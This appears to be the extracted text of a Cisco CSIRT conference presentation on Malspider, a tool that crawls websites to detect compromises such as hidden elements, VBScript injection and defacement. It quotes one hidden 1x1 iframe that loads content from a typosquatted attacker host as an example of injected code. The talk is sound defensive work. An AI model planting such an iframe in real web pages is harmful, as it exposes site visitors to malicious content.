# Malspider

**Detecting Targeted Web Compromises** 

James Sheppard **Cisco CSIRT** 

#### **National Retail Federation**

#### The world's largest retail trade association.



Our logs showed a redirect to http://goog1e-ana1ytics.eu

This was their response to our notification.

"We are unable to identify any risks associated with our website. We've run all *relevant scans* and tools to ensure that our site is safe and *checked multiple third party safety and* **reputation sites** which all produced favorable reports. As far as we can tell, there isn't anything to remediate. Our website runs on Drupal. We've **also contacted our hosting provider who has** *ensured us that our site [is] safe*." 

 *– compromised site*

## Here's what we found.



Thousands of legitimate sites are compromised daily.



"Compromised sites are legitimate sites that are hacked to include content from attack sites." - Google

**Source:** https://www.google.com/transparencyreport/safebrowsing



"We measure **how quickly webmasters clean up** their sites after receiving notifications that their site has been compromised." - Google

**Source:** https://www.google.com/transparencyreport/safebrowsing

### Be proactive, not reactive.

#### We use Malspider to scan...

- Cisco websites
- Repeatedly visited websites
- Previously/Currently compromised sites
- Sites that may be targeted across various industries

OVER THE PAST 6 MONTHS… 

*8 million* pages crawled 

75 million elements analyzed

125 GB of data stored

Malspider discovered or tracked over 30 prominent web compromises in various industries: foreign governments, energy, defense, political research, etc.

Let's talk about how malspider works.







# Inspecting the DOM



#### The DOM shows dynamically generated content. *Without a headless web driver we wouldn't see this.*



![](_page_18_Figure_0.jpeg)

Characteristics of hacked websites.

# Hidden Elements

![](_page_20_Picture_12.jpeg)

<iframe src="http://goog1e-ana1ytics.eu/tre3" width="1" height="1" scrolling="no" frameborder="0"></iframe>

Close

#### Reconnaissance Frameworks

#### **Security Alerts**

![](_page_21_Picture_21.jpeg)

#### **Security Alerts**

![](_page_21_Picture_4.jpeg)

June, 2015

![](_page_21_Picture_22.jpeg)

# **VBScript Injection**

![](_page_22_Figure_1.jpeg)

## Email Address Disclosure

![](_page_23_Picture_13.jpeg)

#### Does your website contain email addresses that can be harvested?

![](_page_24_Picture_0.jpeg)

## Website Defacement

![](_page_24_Picture_2.jpeg)

Compare *SSDEEP* hash of source code with historical spider data

Compare *SSDEEP* hash of screenshot with historical spider data

Look for typical keywords (ie."Hacked by")

Malspider comes with a web interface.

![](_page_26_Picture_1.jpeg)

![](_page_27_Picture_28.jpeg)

#### MalSpider

**B** Dashboard

Admin Panel

**C**<sup>8</sup> Crawler Daemon

View Alerts

#### **Security Alerts**

![](_page_27_Picture_29.jpeg)

Previous 1 Next

Showing 1 to 10 of 10 entries

![](_page_28_Picture_1.jpeg)

Malspider can integrate with logging solutions.

![](_page_30_Picture_0.jpeg)

# **As elastic**

And any solution capable of connecting to mysql.

## What's next?

#### Future development

- Monitor websites for historical changes
- Download & store malicious payload
- Bug fixes
- General enhancements

# We need YOUR help!

#### https://github.com/ciscocsirt

malspider@googlegroups.com

jasheppa@cisco.com

![](_page_33_Picture_3.jpeg)